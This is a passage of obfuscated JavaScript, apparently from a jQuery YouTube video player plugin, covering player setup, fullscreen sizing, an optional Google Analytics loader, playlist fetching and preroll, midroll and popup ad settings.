_0x30b94d=_0x6535b3,_0xdd5d72=_0x549478[_0x30b94d(0x103b)](_0x45d000,_0x549478[_0x30b94d(0x1137)])[_0x30b94d(0x1520)](_0x549478[_0x30b94d(0xbd1)])[_0x30b94d(0xd49)]({'position':_0x549478[_0x30b94d(0x641)],'width':_0x549478[_0x30b94d(0xf63)],'height':_0x549478[_0x30b94d(0xf63)],'top':0x0,'left':0x0,'background':_0x549478[_0x30b94d(0x1146)],'zIndex':0x7fffffff});_0x2601b4[_0x30b94d(0x116b)]()[_0x30b94d(0x158d)](_0xdd5d72),_0x2601b4[_0x30b94d(0xa91)](_0xdd5d72);});}this[_0x6535b3(0x1262)+'nt'](),this[_0x6535b3(0x1262)+_0x6535b3(0x986)](),this[_0x6535b3(0x1882)]=new PLAYER[(_0x6535b3(0x1821))](_0x3c666a);if(!this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)]){_0x3614c6[_0x6535b3(0x61e)](_0x45d000,_0x3614c6[_0x6535b3(0x2c1)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];}),_0x3614c6[_0x6535b3(0x27b)](_0x45d000,_0x3614c6[_0x6535b3(0xa00)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];});if(this[_0x6535b3(0x120b)][_0x6535b3(0x1414)])_0x3614c6[_0x6535b3(0xf07)](_0x45d000,_0x3614c6[_0x6535b3(0x14f9)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];});}if(!window['ga']&&_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]&&_0x3614c6[_0x6535b3(0x14aa)](_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],''))(function(_0x250c22,_0x27db81,_0x58b9da,_0x1eaadf,_0xdad693,_0x5f1201,_0x48869d){var _0x185ec0=_0x6535b3,_0x426cdc=_0x549478[_0x185ec0(0xad8)][_0x185ec0(0xd7f)]('|'),_0x4fc726=-0x19a5+0x1cf1+-0x34c;while(!![]){switch(_0x426cdc[_0x4fc726++]){case'0':_0x5f1201[_0x185ec0(0x10b8)]=_0x1eaadf;continue;case'1':_0x48869d[_0x185ec0(0x17f9)][_0x185ec0(0xb3e)+'re'](_0x5f1201,_0x48869d);continue;case'2':_0x5f1201=_0x27db81[_0x185ec0(0x181b)+_0x185ec0(0xf57)](_0x58b9da),_0x48869d=_0x27db81[_0x185ec0(0x10ba)+_0x185ec0(0x1666)](_0x58b9da)[-0xcc3+-0x694+0x1357];continue;case'3':_0x5f1201[_0x185ec0(0x1877)]=0x8*0xc5+0x236c+-0x16f*0x1d;continue;case'4':_0x250c22[_0x549478[_0x185ec0(0x1876)]]=_0xdad693;continue;case'5':_0x250c22[_0xdad693]=_0x250c22[_0xdad693]||function(){var _0x5a997c=_0x185ec0;(_0x250c22[_0xdad693]['q']=_0x250c22[_0xdad693]['q']||[])[_0x5a997c(0x16e8)](arguments);},_0x250c22[_0xdad693]['l']=_0x549478[_0x185ec0(0x18a3)](-0x7*0x3ff+0x1*0x359+-0x1e5*-0xd,new Date());continue;}break;}}(window,document,_0x3614c6[_0x6535b3(0x13e3)],_0x3614c6[_0x6535b3(0x48d)],'ga'),_0x3614c6[_0x6535b3(0x1686)](ga,_0x3614c6[_0x6535b3(0x33f)],_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],_0x3614c6[_0x6535b3(0x8a4)]),_0x3614c6[_0x6535b3(0xf72)](ga,_0x3614c6[_0x6535b3(0x202)],_0x3614c6[_0x6535b3(0x27c)]));else window['ga']&&_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]&&_0x3614c6[_0x6535b3(0x13fd)](_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],'')&&(_0x3614c6[_0x6535b3(0x13d0)](ga,_0x3614c6[_0x6535b3(0x33f)],_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],_0x3614c6[_0x6535b3(0x8a4)]),_0x3614c6[_0x6535b3(0x665)](ga,_0x3614c6[_0x6535b3(0x202)],_0x3614c6[_0x6535b3(0x27c)]));_0x3614c6[_0x6535b3(0x27b)](_0x45d000,_0x514c19[_0x6535b3(0xaa1)])[_0x6535b3(0x1311)](function(){var _0x174724=_0x6535b3;if(_0x3614c6[_0x174724(0x13b0)](this[_0x174724(0x5c4)],_0x3614c6[_0x174724(0x487)]))_0x3c666a[_0x174724(0x7eb)+_0x174724(0x117e)]=!![];});if(!this[_0x6535b3(0x7eb)+_0x6535b3(0x117e)])this[_0x6535b3(0x1595)]();else{var _0x4b97df=_0x3614c6[_0x6535b3(0x1184)][_0x6535b3(0xd7f)]('|'),_0x107b4c=-0x1210+-0x5*0xef+0x16bb;while(!![]){switch(_0x4b97df[_0x107b4c++]){case'0':_0x2756b4[_0x6535b3(0x10b8)]=_0x3614c6[_0x6535b3(0xb29)];continue;case'1':var _0x447d2f=document[_0x6535b3(0x10ba)+_0x6535b3(0x1666)](_0x3614c6[_0x6535b3(0x13e3)])[-0x20a+-0x3*-0x61+0x1*0xe7];continue;case'2':var _0x2756b4=document[_0x6535b3(0x181b)+_0x6535b3(0xf57)](_0x3614c6[_0x6535b3(0x13e3)]);continue;case'3':_0x3614c6[_0x6535b3(0x10db)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],_0x3614c6[_0x6535b3(0x8ab)])&&_0x3614c6[_0x6535b3(0x185c)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],undefined)&&(this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)]='');continue;case'4':if(_0x3614c6[_0x6535b3(0x15da)](this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)],'')||_0x3614c6[_0x6535b3(0x727)](this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)],'')){var _0x614b64=_0x3614c6[_0x6535b3(0x151a)][_0x6535b3(0xd7f)]('|'),_0x53ec9e=-0x8*0x101+0x145+0x6c3;while(!![]){switch(_0x614b64[_0x53ec9e++]){case'0':var _0x302e9c=_0x3614c6[_0x6535b3(0xc08)];continue;case'1':this[_0x6535b3(0x139a)+_0x6535b3(0x103e)]=new Array();continue;case'2':this[_0x6535b3(0xb45)+_0x6535b3(0x1723)]();continue;case'3':this[_0x6535b3(0x12de)];continue;case'4':var _0x38589a=this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)];continue;case'5':var _0x381dfe=_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0x957)](_0x3614c6[_0x6535b3(0xaa8)],_0x38589a),_0x3614c6[_0x6535b3(0x433)]),_0x319a16);continue;case'6':var _0xe01935=_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0xefd)](_0x3614c6[_0x6535b3(0x457)](_0x3614c6[_0x6535b3(0x10ec)],_0x5733bc),_0x3614c6[_0x6535b3(0x433)]),_0x319a16);continue;case'7':this[_0x6535b3(0x1719)];continue;case'8':_0x3614c6[_0x6535b3(0x1848)](_0x45d000,this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)])[_0x6535b3(0x1311)](function _0x87d630(){var _0x4ac845=_0x6535b3,_0x429d49={'prerollAD':this[_0x4ac845(0x4f9)],'prerollGotoLink':this[_0x4ac845(0x5e4)+_0x4ac845(0xb42)],'preroll_mp4':this[_0x4ac845(0x45d)+'4'],'prerollSkipTimer':this[_0x4ac845(0x1210)+_0x4ac845(0xa36)],'midrollAD':this[_0x4ac845(0x36c)],'midrollAD_displayTime':this[_0x4ac845(0x9cd)+_0x4ac845(0x83b)+'e'],'midrollGotoLink':this[_0x4ac845(0xae8)+_0x4ac845(0xb42)],'midroll_mp4':this[_0x4ac845(0x1866)+'4'],'midrollSkipTimer':this[_0x4ac845(0x1646)+_0x4ac845(0xa36)],'postrollAD':this[_0x4ac845(0x3eb)],'postrollGotoLink':this[_0x4ac845(0x10c2)+_0x4ac845(0xcf9)],'postroll_mp4':this[_0x4ac845(0x25b)+'p4'],'postrollSkipTimer':this[_0x4ac845(0xf09)+_0x4ac845(0x712)],'popupAdShow':this[_0x4ac845(0x1601)+'w'],'popupImg':this[_0x4ac845(0x9a4)],'popupAdStartTime':this[_0x4ac845(0xe06)+_0x4ac845(0x7b6)],'popupAdEndTime':this[_0x4ac845(0x1037)+_0x4ac845(0x54e)],'popupAdGoToLink':this[_0x4ac845(0xe6e)+_0x4ac845(0xb42)]};_0x3c666a[_0x4ac845(0x508)][_0x4ac845(0x16e8)](_0x429d49);});continue;case'9':var _0x319a16=this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)];continue;case'10':if(_0x3614c6[_0x6535b3(0x12a2)](_0x5733bc,''))this[_0x6535b3(0x12de)]=_0xe01935;else{if(_0x3614c6[_0x6535b3(0x94e)](_0x38589a,''))this[_0x6535b3(0x12de)]=_0x381dfe;}continue;case'11':this['id']=-(-0x1d5*-0x1+-0xcdc*-0x2+-0x29*0xac);continue;case'12':this[_0x6535b3(0x508)]=new Array();continue;case'13':var _0x5733bc=this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)];continue;}break;}}else this[_0x6535b3(0x1595)](),this[_0x6535b3(0xf7b)+'dy']();continue;case'5':_0x3614c6[_0x6535b3(0xdb6)](this[_0x6535b3(0x17d5)+_0x6535b3(0x98a)],_0x3614c6[_0x6535b3(0x64d)])&&(_0x3614c6[_0x6535b3(0xcfe)](this[_0x6535b3(0x120b)][_0x6535b3(0xe1e)],''),this[_0x6535b3(0x11ec)][_0x6535b3(0xd49)](_0x3614c6[_0x6535b3(0x1318)],_0x3614c6[_0x6535b3(0x1952)]));continue;case'6':_0x447d2f[_0x6535b3(0x17f9)][_0x6535b3(0xb3e)+'re'](_0x2756b4,_0x447d2f);continue;case'7':_0x3614c6[_0x6535b3(0x14aa)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],_0x3614c6[_0x6535b3(0x10d2)])&&_0x3614c6[_0x6535b3(0x10db)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],undefined)&&(this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)]='');continue;}break;}}};_0x2fde7c['fn']=_0x2fde7c[_0x537601(0x154d)],_0x2fde7c['fn'][_0x537601(0xf7b)+'dy']=function(){var _0x121888=_0x537601,_0xc2e701={'JZzqs':function(_0x23de6d,_0x3e5fb1){var _0x5c9371=_0x5b2a;return _0x3614c6[_0x5c9371(0x10de)](_0x23de6d,_0x3e5fb1);},'MQPCr':_0x3614c6[_0x121888(0xaf7)],'LlgnM':function(_0x406627,_0x7d4755){var _0x30857f=_0x121888;return _0x3614c6[_0x30857f(0xbef)](_0x406627,_0x7d4755);}},_0x38212a=this,_0x3027f1=![];if(!this[_0x121888(0x157f)]){if(_0x3614c6[_0x121888(0x15ce)](typeof YT,_0x3614c6[_0x121888(0x8bd)])&&_0x3614c6[_0x121888(0x379)](typeof YT[_0x121888(0xfb0)],_0x3614c6[_0x121888(0x8bd)]))this[_0x121888(0x157f)]=!![],this[_0x121888(0x22a)+_0x121888(0x4d2)]?this[_0x121888(0xebb)+_0x121888(0x176f)+'e']():this[_0x121888(0x1020)+_0x121888(0x11ee)]();else var _0x39f552=_0x3614c6[_0x121888(0x18a0)](setInterval,function(){var _0x3dd9f0=_0x121888;_0xc2e701[_0x3dd9f0(0x148b)](typeof YT[_0x3dd9f0(0xfb0)],_0xc2e701[_0x3dd9f0(0x17c9)])&&!_0x3027f1&&(_0x3027f1=!![],_0xc2e701[_0x3dd9f0(0x939)](clearInterval,_0x39f552),_0x38212a[_0x3dd9f0(0xf7b)+'dy']());},-0x1*0x12f4+-0x2249+0x1*0x36cd);}},_0x2fde7c['fn'][_0x537601(0x1020)+_0x537601(0x11ee)]=function(){var _0x5c7ce4=_0x537601,_0x3115aa=this;if(this[_0x5c7ce4(0x22a)+_0x5c7ce4(0x4d2)])return;this[_0x5c7ce4(0x22a)+_0x5c7ce4(0x4d2)]=!![],this[_0x5c7ce4(0x157f)]?this[_0x5c7ce4(0xebb)+_0x5c7ce4(0x176f)+'e']():!window[_0x5c7ce4(0x553)+_0x5c7ce4(0x162a)+_0x5c7ce4(0xbb3)]&&(window[_0x5c7ce4(0x17b1)+_0x5c7ce4(0x188a)+_0x5c7ce4(0xbb3)]=function(){var _0x4893b6=_0x5c7ce4;_0x3115aa[_0x4893b6(0x157f)]=!![],_0x3115aa[_0x4893b6(0xebb)+_0x4893b6(0x176f)+'e']();});},_0x2fde7c['fn'][_0x537601(0xebb)+_0x537601(0x176f)+'e']=function(){var _0xc7a58c=_0x537601,_0x5e8989=_0x3614c6[_0xc7a58c(0x13f6)][_0xc7a58c(0xd7f)]('|'),_0x5a1873=0xf1*0xa+0x1e90+-0x5b6*0x7;while(!![]){switch(_0x5e8989[_0x5a1873++]){case'0':_0x4ee438[_0xc7a58c(0x72e)+_0xc7a58c(0xe16)]();continue;case'1':if(this[_0xc7a58c(0x120b)][_0xc7a58c(0x14e9)+_0xc7a58c(0x135c)])_0x4dee0f=0x1df2+-0x23d3+0x5e2;continue;case'2':if(_0x3614c6[_0xc7a58c(0x1032)](this[_0xc7a58c(0x120b)][_0xc7a58c(0x17d5)+_0xc7a58c(0x98a)],_0x3614c6[_0xc7a58c(0x12ad)]))this[_0xc7a58c(0x72e)+_0xc7a58c(0x14c6)]=new YT[(_0xc7a58c(0xfb0))](_0x3614c6[_0xc7a58c(0xf94)](this[_0xc7a58c(0x120b)][_0xc7a58c(0xfcb)+'me'],_0x3614c6[_0xc7a58c(0x487)]),{'height':_0x3614c6[_0xc7a58c(0xa2d)](_0x4ee438[_0xc7a58c(0x11ec)][_0xc7a58c(0x732)](),0x13*-0x105+-0x39b+0x16fb+0.776),'width':_0x4ee438[_0xc7a58c(0x11ec)][_0xc7a58c(0x615)](),'events':{'onReady':this[_0xc7a58c(0xb66)][_0xc7a58c(0x175a)+_0xc7a58c(0xbb3)],'onStateChange':this[_0xc7a58c(0xb66)][_0xc7a58c(0x1312)+_0xc7a58c(0xac3)],'onPlaybackQualityChange':this[_0xc7a58c(0x9d2)+_0xc7a58c(0x425)+_0xc7a58c(0x3da)]},'playerVars':{'rel':this[_0xc7a58c(0x166c)+_0xc7a58c(0x672)],'playsinline':_0x4dee0f,'wmode':_0x3614c6[_0xc7a58c(0xd56)],'controls':0x0,'enablejsapi':0x1,'iv_load_policy':0x3,'showinfo':0x0}});else _0x3614c6[_0xc7a58c(0xdb6)](this[_0xc7a58c(0x120b)][_0xc7a58c(0x17d5)+_0xc7a58c(0x98a)],_0x3614c6[_0xc7a58c(0x64d)])&&(this[_0xc7a58c(0x72e)+_0xc7a58c(0x14c6)]=new YT[(_0xc7a58c(0xfb0))](_0x3614c6[_0xc7a58c(0x11ae)](this[_0xc7a58c(0x120b)][_0xc7a58c(0xfcb)+'me'],_0x3614c6[_0xc7a58c(0x487)]),{'height':_0x3614c6[_0xc7a58c(0x7e8)],'width':_0x3614c6[_0xc7a58c(0x7e8)],'events':{'onReady':this[_0xc7a58c(0xb66)][_0xc7a58c(0x175a)+_0xc7a58c(0xbb3)],'onStateChange':this[_0xc7a58c(0xb66)][_0xc7a58c(0x1312)+_0xc7a58c(0xac3)],'onPlaybackQualityChange':this[_0xc7a58c(0x9d2)+_0xc7a58c(0x425)+_0xc7a58c(0x3da)]},'playerVars':{'theme':this[_0xc7a58c(0x13a4)],'color':this[_0xc7a58c(0x1173)],'rel':this[_0xc7a58c(0x166c)+_0xc7a58c(0x672)],'playsinline':_0x4dee0f,'wmode':_0x3614c6[_0xc7a58c(0xd56)],'controls':0x1,'enablejsapi':0x1,'iv_load_policy':0x3,'modestbranding':0x0,'showinfo':0x1,'autohide':0x1}}));continue;case'3':var _0x4ee438=this;continue;case'4':var _0x4dee0f=-0x522*-0x3+-0x4cc+-0xa9a;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0xe16)]=function(){var _0x3e864c=_0x537601;_0x3614c6[_0x3e864c(0x12a2)](this[_0x3e864c(0x72e)+_0x3e864c(0x14c6)],undefined)&&_0x3614c6[_0x3e864c(0x1635)](this[_0x3e864c(0x120b)][_0x3e864c(0x17d5)+_0x3e864c(0x98a)],_0x3614c6[_0x3e864c(0x12ad)])&&(this[_0x3e864c(0x72e)+_0x3e864c(0x14c6)][_0x3e864c(0xc9b)](this[_0x3e864c(0x11ec)][_0x3e864c(0x615)](),_0x3614c6[_0x3e864c(0xa2d)](this[_0x3e864c(0x11ec)][_0x3e864c(0x732)](),-0x61*0x1+0x1c28+0x316*-0x9+0.776)),_0x3614c6[_0x3e864c(0xb4d)](_0x45d000,_0x3614c6[_0x3e864c(0x11ae)](_0x3614c6[_0x3e864c(0x1300)]('#',this[_0x3e864c(0x120b)][_0x3e864c(0xfcb)+'me']),_0x3614c6[_0x3e864c(0x487)]))[_0x3e864c(0xd49)]({'position':_0x3614c6[_0x3e864c(0x50a)],'top':_0x3614c6[_0x3e864c(0x193e)],'marginTop':_0x3614c6[_0x3e864c(0x89d)](-_0x3614c6[_0x3e864c(0xc18)](this[_0x3e864c(0x11ec)][_0x3e864c(0x732)](),-0x1661+0x237d*-0x1+0x39df+0.776),-0xde7*0x1+0x23a5+-0x2*0xade),'left':0x0}));},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0xe16)+_0x537601(0x258)+_0x537601(0xd6e)]=function(){var _0x3ae716=_0x537601;_0x3614c6[_0x3ae716(0xd45)](this[_0x3ae716(0x72e)+_0x3ae716(0x14c6)],undefined)&&_0x3614c6[_0x3ae716(0x10de)](this[_0x3ae716(0x120b)][_0x3ae716(0x17d5)+_0x3ae716(0x98a)],_0x3614c6[_0x3ae716(0x12ad)])&&(this[_0x3ae716(0x72e)+_0x3ae716(0x14c6)][_0x3ae716(0xc9b)](this[_0x3ae716(0x11ec)][_0x3ae716(0x732)](),_0x3614c6[_0x3ae716(0xa2d)](this[_0x3ae716(0x11ec)][_0x3ae716(0x615)](),-0x3*0x8ad+0x15e1+0x427*0x1+0.776)),_0x3614c6[_0x3ae716(0xabe)](_0x45d000,_0x3614c6[_0x3ae716(0xf94)](_0x3614c6[_0x3ae716(0x957)]('#',this[_0x3ae716(0x120b)][_0x3ae716(0xfcb)+'me']),_0x3614c6[_0x3ae716(0x487)]))[_0x3ae716(0xd49)]({'position':_0x3614c6[_0x3ae716(0x50a)],'top':_0x3614c6[_0x3ae716(0x193e)],'marginTop':_0x3614c6[_0x3ae716(0x70a)](-_0x3614c6[_0x3ae716(0x6b7)](this[_0x3ae716(0x11ec)][_0x3ae716(0x615)](),0x1128+-0x693+-0xa94+0.776),-0x409*-0x1+0x19d8+-0x1ddf),'left':0x0}));},_0x2fde7c['fn'][_0x537601(0x39e)+_0x537601(0x195c)+'it']=function(_0x495d7c){var _0x46f0de=_0x537601;if(document[_0x46f0de(0x1496)+_0x46f0de(0x4c6)]||document[_0x46f0de(0x1301)+_0x46f0de(0x233)]||document[_0x46f0de(0x7b0)+_0x46f0de(0xc20)]||document[_0x46f0de(0x862)+_0x46f0de(0x16e2)]||document[_0x46f0de(0xa28)+_0x46f0de(0xfd1)]||this[_0x46f0de(0x912)+'en']){if(_0x3614c6[_0x46f0de(0x13d8)](_0x495d7c,_0x3614c6[_0x46f0de(0x735)]))window[_0x46f0de(0xe5d)](_0x3614c6[_0x46f0de(0xecb)])[_0x46f0de(0xa65)]?this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x911)]():this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();if(_0x3614c6[_0x46f0de(0x1032)](_0x495d7c,_0x3614c6[_0x46f0de(0x1107)]))window[_0x46f0de(0xe5d)](_0x3614c6[_0x46f0de(0xb93)])[_0x46f0de(0xa65)]?this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x911)]():this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();}else this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();},_0x2fde7c['fn'][_0x537601(0xcbe)+_0x537601(0x11d2)+_0x537601(0x39d)+_0x537601(0x13f8)]=function(){var _0x15fced=_0x537601;if(window[_0x15fced(0xe5d)](_0x3614c6[_0x15fced(0xecb)])[_0x15fced(0xa65)])this[_0x15fced(0x145b)][_0x15fced(0xd49)]({'left':_0x3614c6[_0x15fced(0x11ae)](_0x3614c6[_0x15fced(0xa62)](this[_0x15fced(0x170c)+'d'][_0x15fced(0xfb2)]()[_0x15fced(0x7c0)],this[_0x15fced(0x170c)+'d'][_0x15fced(0x615)]()),-0x20a2+0x971*-0x4+0x4670),'width':_0x3614c6[_0x15fced(0x523)](this[_0x15fced(0x140d)+_0x15fced(0xb23)][_0x15fced(0x732)](),_0x3614c6[_0x15fced(0x7bb)](_0x3614c6[_0x15fced(0xc06)](_0x3614c6[_0x15fced(0x1300)](_0x3614c6[_0x15fced(0xa62)](_0x3614c6[_0x15fced(0x158c)](_0x3614c6[_0x15fced(0x162b)](_0x3614c6[_0x15fced(0xa62)](_0x3614c6[_0x15fced(0x1300)](_0x3614c6[_0x15fced(0x1754)](-0xba5+0x88e+-0x392*-0x1,_0x3614c6[_0x15fced(0x151b)](_0x45d000,_0x3614c6[_0x15fced(0x2de)])[_0x15fced(0x615)]()),_0x3614c6[_0x15fced(0x561)](_0x45d000,_0x3614c6[_0x15fced(0x5c8)])[_0x15fced(0x615)]()),0x22db+0x61*-0x55+-0x29e),_0x3614c6[_0x15fced(0x84c)](_0x45d000,_0x3614c6[_0x15fced(0xb98)])[_0x15fced(0x615)]()),-0x1*-0x63d+0x13f*0x10+-0x1*0x1a26),_0x3614c6[_0x15fced(0xf07)](_0x45d000,_0x3614c6[_0x15fced(0x346)])[_0x15fced(0x615)]()),0x162d+-0x8af+0x1*-0xd62),0x217a+-0x1a49+-0x713),0x23bf+-0x8*0x202+-0x13a5))});else window[_0x15fced(0xe5d)](_0x3614c6[_0x15fced(0xb93)])[_0x15fced(0xa65)]&&this[_0x15fced(0x145b)][_0x15fced(0xd49)]({'left':_0x3614c6[_0x15fced(0x457)](_0x3614c6[_0x15fced(0x457)](this[_0x15fced(0x170c)+'d'][_0x15fced(0xfb2)]()[_0x15fced(0x7c0)],this[_0x15fced(0x170c)+'d'][_0x15fced(0x615)]()),0x688+0xa53+-0x10d1),'width':_0x3614c6[_0x15fced(0x11d3)](this[_0x15fced(0x140d)+_0x15fced(0xb23)][_0x15fced(0x732)](),_0x3614c6[_0x15fced(0x7bb)](_0x3614c6[_0x15fced(0xb58)](_0x3614c6[_0x15fced(0x166a)](_0x3614c6[_0x15fced(0x1177)](_0x3614c6[_0x15fced(0xefd)](_0x3614c6[_0x15fced(0xbb8)](_0x3614c6[_0x15fced(0xf1b)](_0x3614c6[_0x15fced(0x957)](_0x3614c6[_0x15fced(0x158c)](-0x1*0x1f9f+0x2*0xb4d+0x980,_0x3614c6[_0x15fced(0xdb2)](_0x45d000,_0x3614c6[_0x15fced(0x2de)])[_0x15fced(0x615)]()),_0x3614c6[_0x15fced(0x1550)](_0x45d000,_0x3614c6[_0x15fced(0x5c8)])[_0x15fced(0x615)]()),0x1f23+0x1965+-0x3880),_0x3614c6[_0x15fced(0xf07)](_0x45d000,_0x3614c6[_0x15fced(0xb98)])[_0x15fced(0x615)]()),0x266+-0x98e+0x72f),_0x3614c6[_0x15fced(0x1010)](_0x45d000,_0x3614c6[_0x15fced(0x346)])[_0x15fced(0x615)]()),-0x16b*-0x1+0x170e+-0x185d),0x20*-0x82+0x177e+-0x720),-0x1*0x1b55+0xad*-0x15+0x14*0x214))});},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0x4e5)+_0x537601(0x679)]=function(){var _0x4f42c8=_0x537601;_0x3614c6[_0x4f42c8(0x185c)](this[_0x4f42c8(0x72e)+_0x4f42c8(0x14c6)],undefined)&&this[_0x4f42c8(0x72e)+_0x4f42c8(0x14c6)][_0x4f42c8(0xc9b)](_0x3614c6[_0x4f42c8(0xf85)](_0x45d000,window)[_0x4f42c8(0x615)](),_0x3614c6[_0x4f42c8(0xe51)](_0x3614c6[_0x4f42c8(0x561)](_0x45d000,window)[_0x4f42c8(0x732)](),0x938+-0x26*0x6f+0x743+0.776)),_0x3614c6[_0x4f42c8(0x376)](_0x45d000,_0x3614c6[_0x4f42c8(0xbb8)](_0x3614c6[_0x4f42c8(0x1f4)]('#',this[_0x4f42c8(0x120b)][_0x4f42c8(0xfcb)+'me']),_0x3614c6[_0x4f42c8(0x487)]))[_0x4f42c8(0xd49)]({'position':_0x3614c6[_0x4f42c8(0x50a)],'top':_0x3614c6[_0x4f42c8(0x193e)],'marginTop':_0x3614c6[_0x4f42c8(0x70a)](-_0x3614c6[_0x4f42c8(0xa2d)](_0x3614c6[_0x4f42c8(0x164f)](_0x45d000,window)[_0x4f42c8(0x732)](),-0x2*0x59f+0x247c+0x1f1*-0xd+0.776),0x1024+0xcd6+-0x1cf8)});},_0x2fde7c['fn'][_0x537601(0xb45)+_0x537601(0x1723)]=function(){var _0x30dfe0=_0x537601,_0x106966=_0x3614c6[_0x30dfe0(0x124d)][_0x30dfe0(0xd7f)]('|'),_0x4db550=-0x10d0+-0x1dc4+0x2e94;while(!![]){switch(_0x106966[_0x4db550++]){case'0':var _0x2df81b;continue;case'1':if(_0x3614c6[_0x30dfe0(0x15da)](_0x5eca9d[_0x30dfe0(0xace)+_0x30dfe0(0x3e4)],undefined))_0x2df81b=_0x3614c6[_0x30dfe0(0x40f)](_0x3614c6[_0x30dfe0(0xd51)](this[_0x30dfe0(0x12de)],_0x3614c6[_0x30dfe0(0x454)]),_0x5eca9d[_0x30dfe0(0xace)+_0x30dfe0(0x3e4)]);else _0x2df81b=this[_0x30dfe0(0x12de)];continue;case'2':var _0x5eca9d=this;continue;case'3':var _0x5b4e38={'wqpQZ':_0x3614c6[_0x30dfe0(0x12e4)],'OHxAC':function(_0x4da262,_0x38d7dd){var _0x5f5218=_0x30dfe0;return _0x3614c6[_0x5f5218(0x1275)](_0x4da262,_0x38d7dd);},'oGQgJ':_0x3614c6[_0x30dfe0(0x4fd)],'YWfYY':function(_0x5ae54c,_0xb66100){var _0x465fd1=_0x30dfe0;return _0x3614c6[_0x465fd1(0x12a2)](_0x5ae54c,_0xb66100);},'CzmQC':function(_0x508f55,_0x152a2f){var _0x25b543=_0x30dfe0;return _0x3614c6[_0x25b543(0xae1)](_0x508f55,_0x152a2f);},'rcAlj':_0x3614c6[_0x30dfe0(0x487)],'lgAit':_0x3614c6[_0x30dfe0(0x11c5)],'JWTnw':_0x3614c6[_0x30dfe0(0x1004)],'qXsDb':_0x3614c6[_0x30dfe0(0x1395)],'dpPcW':_0x3614c6[_0x30dfe0(0x1713)],'Ytxzt':_0x3614c6[_0x30dfe0(0x462)],'YYVVC':_0x3614c6[_0x30dfe0(0x17ed)],'lmNoz':_0x3614c6[_0x30dfe0(0x1883)],'ByArI':_0x3614c6[_0x30dfe0(0x87e)],'pByuc':_0x3614c6[_0x30dfe0(0x26d)],'duNTs':_0x3614c6[_0x30dfe0(0x1688)],'peVye':_0x3614c6[_0x30dfe0(0x1574)],'yYKhU':_0x3614c6[_0x30dfe0(0xa3f)],'beXKe':_0x3614c6[_0x30dfe0(0x71d)],'iLnFa':_0x3614c6[_0x30dfe0(0xaff)],'eErfn':_0x3614c6[_0x30dfe0(0xeca)],'gvDWs':function(_0x4bae96,_0x23cbf8){var _0x40f248=_0x30dfe0;return _0x3614c6[_0x40f248(0x164f)](_0x4bae96,_0x23cbf8);},'fSGPK':function(_0x2161b6,_0x5ad7fc){var _0x382412=_0x30dfe0;return _0x3614c6[_0x382412(0x171d)](_0x2161b6,_0x5ad7fc);},'aKbNg':_0x3614c6[_0x30dfe0(0x10d2)],'ZSlhg':function(_0x21c15b,_0x20784f){var _0x7829d6=_0x30dfe0;return _0x3614c6[_0x7829d6(0x1596)](_0x21c15b,_0x20784f);}};continue;case'4':_0x45d000[_0x30dfe0(0x8ed)]({'url':_0x2df81b,'success':function(_0x46206c){var _0x4824ac=_0x30dfe0,_0xdbe895=_0x5b4e38[_0x4824ac(0x25a)][_0x4824ac(0xd7f)]('|'),_0x17bbb8=-0x464+0x1d27+-0x18c3*0x1;while(!![]){switch(_0xdbe895[_0x17bbb8++]){case'0':_0x5eca9d[_0x4824ac(0x1719)]=_0x46206c;continue;case'1':_0x45d000[_0x4824ac(0x1311)](_0x46206c[_0x4824ac(0x1375)],function(_0x2bccbc,_0x3a50a4){var _0xd69bca=_0x4824ac,_0x5b07ef=_0x5b4e38[_0xd69bca(0x2fa)][_0xd69bca(0xd7f)]('|'),_0x2b53c2=-0x263a+0xc1*0x2a+0x690;while(!![]){switch(_0x5b07ef[_0x2b53c2++]){case'0':var 